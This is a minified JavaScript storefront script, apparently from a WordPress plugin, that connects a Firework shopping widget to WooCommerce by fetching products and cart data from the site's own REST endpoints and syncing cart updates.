 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();